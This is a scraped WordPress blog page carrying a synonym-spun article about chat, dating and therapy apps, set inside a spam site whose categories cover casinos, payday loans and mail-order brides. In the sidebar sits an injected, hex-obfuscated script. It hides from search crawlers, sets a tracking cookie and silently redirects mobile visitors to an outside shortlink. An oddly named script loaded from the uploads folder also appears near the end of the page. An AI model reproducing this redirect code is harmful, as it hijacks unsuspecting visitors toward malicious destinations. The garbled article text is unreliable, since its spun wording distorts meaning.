<li>These chat rooms can have up to a thousand real folks at a time, making it a fantastic place to search out new individuals.</li>
<li>You can download Holla from Google Playstore or App Store, and start hollering out to strangers within seconds.</li>
<li>Tagged is a social discovery website, which was created on comparable strains as Facebook, and lets individuals from all corners of the world connect with each other.</li>
</ul>
<p>ChatOften intends to allow you to textual content chat with strangers, like the other apps, but some distinctive options might make it best for some customers. While using the app, you possibly can share secrets all in a “safe zone.” The app itself discourages its customers from giving out any personal information about themselves. Many online therapy chat platforms are nonprofit primarily based or run by volunteers with a background in psychology. They additionally take the form of peer-support chat rooms that are fully free. To slender down one of the best online remedy chat platforms, we took a have a glance at what each company had to offer. We based mostly our evaluations on reliable providers and a handful of key features that almost all people affected by mental well being points want.</p>
<h2>Best Nameless Chat Apps For Android And Ios</h2>
<p>With the provision of free chat rooms on a broad range of topics, 321Chat is indeed one of the best chat rooms service available on the market. Whether you’re serious about changing into a member of adolescent,  grownup, senior, gay, lesbian, black, furry, Asian, or Trans biggest chat rooms, 321Chat has obtained you coated. This app is only for Apple iOS users and not for android.</p>
<h3>What Are The Advantages Of Free On-line Remedy Chat?</h3>
<p>Zoosk utilizes behavioral matching to facilitate real connections between folks who may live thousands of miles aside. If you need your first date to contain a plane, this app is for you. As adults, there are occasions once we can really feel alone, left out, or confused about tips on how to get through what we are fighting.</p>
<p>Moreover, whereas there are plenty of dating apps and sites you possibly can be a part of on the net, not all of them provides you with the expertise you are looking for. This leads to people having the flexibility to have friendly, cordial discussions about regular on a regular basis matters. This is a place where people can talk to strangers anonymously about any subject they want.</p>
<p>Moreover, there are over 113 million sexually numerous members on the positioning, many of them honest with what they want. This makes it simpler to search out somebody proper up your adult dating alley. While general we imagine that eHarmony takes the prize as one of the best platform to find love, our other picks are fairly nice, too. Profiles are concise, and settings are pared down, like with Tinder, and swiping up allows you to scroll via additional photos. Curtn is comparatively new, so has a small consumer base and is currently iOS solely, although you presumably can sign up on the site to be notified when the Android version launches. This is important because you wish to be there on your website visitors always.</p>
<h2>Welcome To One Of The Best Free Courting Site On The Internet</h2>
<p>However, earlier than you contemplate the blanket of success rates, you should perceive your courting objectives. For senior customers, SilverSingles also holds distinctive alternatives. Previously, eHarmony rolled out a set of a whopping 1555 questions for each new consumer. However, a new coverage requires the customers to fill out only a couple of questions.</p>
<p>Each drink is the same as 20 sips which last round 6-8mintues. As straightforward as clicking the sign-up and following the steps as follows. Plus, seeing how receptive they are to this idea can give you extra perception into their personality as nicely, exhibiting if they&#8217;re extra outgoing or reserved.</p>
<p>You just should enter some of your fundamental data like nickname, age, and placement and you&#8217;re good to go. The site navigates you to find a excellent match for yourself. You can meet monumental people over here from completely different corners of the world. The neighborhood is vast, and I am sure you shall be able to meet new folks and get entangled in plenty of thrilling issues.</p>
<h3>Reader Success Tales</h3>
<p>You may be positive the book shall be read, and it may ease her fears and assist her feel extra comfortable about speaking to you about sexual points and emotions. One glorious series is the What&#8217;s Happening to My Body? Books &#8212; one for ladies and one for boys &#8212; by Lynda Madaras. Another invaluable information for ladies is The Period Book (Everything You Don&#8217;t Want to Ask But Need to Know) written by Karen Gravelle in session with her 15-year-old niece, Jennifer.</p>
<p>Developed in 2002, 321Chat offers a broad range of filters, including Teen, Adult, Senior, Kid, Gay, Lesbian, Black, Asian, trans, Religion, and Spanish. Zoosk uses behavioral expertise to work behind the scenes and learns what you want as you use it — just good luck avoiding all the faux profiles. When you&#8217;re too busy with work to even think about a relationship, Ship lets your mates make picks for you.</p>
<h2>What A Few Of Our Freelancing Chat Operators Say</h2>
<p>Text a “what if” scenario and the opposite particular person what they’d do in a specific situation. It is as much as you if you would like to take the inquiries to the next degree or not. “Categories” is a fast-paced sport that challenges players’ capacity to think on their ft. The recreation is also widespread at parties where gamers take a drink if they answer wrong, however whereas playing over textual content, it might not be the most effective idea. Everyone has played this traditional at least once in their life—and if it wasn’t totally mortifying, you in all probability weren’t doing it right. You also can share your location with the app in order that others can simply find you.</p>
<p>The best part about this online relationship site is that 80% of its user base has a university degree. The person will often say how you have been meant to be collectively and declare to like you or have emotions within 24–48 hours of first meeting online. In time, they might even ask for some cash so they can visit you or ask another favor that will cost you. According to the 2012 Internet Crime Report, with the exception of men who&#8217;re aged 20–29, women in every age demographic are more regularly victimized by this rip-off. Gathering data on your profile web page, an individual might see what books, music, motion pictures, and different pastimes you want and declare a shared curiosity. Using this, posts in your wall or tweets you’ve made, they can determine your likes and dislikes. The scammer might submit flattering feedback, entice you with guarantees, and gain your curiosity with pretend pictures that are supposed to be of them.</p>
<p>As lengthy as you’re comfortable with what you’re being asked to talk about, then this could be a great way to get paid to talk on-line. Are you hoping to discover totally different cultures and traditions? There is not any better approach to do it than studying from strangers, and Azar offers you with such a platform. The app lets you hyperlink up with folks from one hundred ninety countries.</p>
<h3>Tips On How To Discuss To Your Youngsters About Sex</h3>
<p>Aside from that, you can also be part of a live chatroom wherein you&#8217;re watching the host. If you are a host, you possibly can earn &#8220;Gifts&#8221; out of <a href="https://adultcamlover.com/luckycrush/">https://adultcamlover.com/luckycrush/</a> your followers. The site&#8217;s main disadvantage is that you want to register a user account earlier than using its providers.</p>
<h2>Why Chat2friends Is One Of The Best Tamil Chat Room?</h2>
<p>OkCupid also comes with a relationship app you possibly can obtain free of charge, but you’ll discover its desktop version more convenient if you use your PC more usually than your cellphone. And if you do, you’ll be delighted to know that OkCupid’s desktop site is fully practical and has all the amazing options the dating app has to offer. When it involves on the lookout for on-line daters, the site doesn’t have a lot of choices for filters. For a free membership, you&#8217;ll have the ability to filter matches primarily based on their smoking habits, whether or not they have youngsters or favor to have one, age, and top. There are lots of free chat rooms accessible on the platform, together with Australia, Indonesia, singles, Africa, and plenty of more. On top of all, you&#8217;ll have the ability to add pals to your contact chat and share media collectively together with your pricey pals.  There can additionally be a mobile chat risk available to enjoy talking with strangers or friends on the go.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-07-17T14:24:53+00:00">July 17, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-5108 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/07/17/7-live-chat-room-apps-to-make-associates-around-the-globe-in-2022-4/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">7 Live Chat Room Apps To Make Associates Around The Globe In 2022</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/07/17/free-chat-rooms-for-everyone/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Chat Rooms For Everyone</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2025/11/09/1win-oficialnyj-sajt-bukmekerskoj-kontory-1vin-370/">1Win  официальный сайт букмекерской конторы 1вин.2194 (2)</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/09/1win-bukmekerskaja-kontora-vhod-1274-2/">1win букмекерская контора  вход.1274 (2)</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/09/vavada-onlajn-kazino-2025-608/">Vavada онлайн казино 2025.608</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/08/pinco-casino-trkiyede-gvenlik-ve-lisans-bilgileri-653/">Pinco casino Trkiyede gvenlik ve lisans bilgileri.3178</a></li>
<li><a href="https://gpcpetro.com/index.php/2025/11/08/pin-up-casino-azrbaycanda-onlayn-kazino-giri-v-343/">Pin Up Casino &#8211; Azrbaycanda Onlayn Kazino Giri v Oyun.2604</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='1f9547574-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"7701520bc2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/07\/17\/top-12-free-video-chat-web-sites-to-speak-with-strangers-2022\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1762672077' id='1f9547574-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
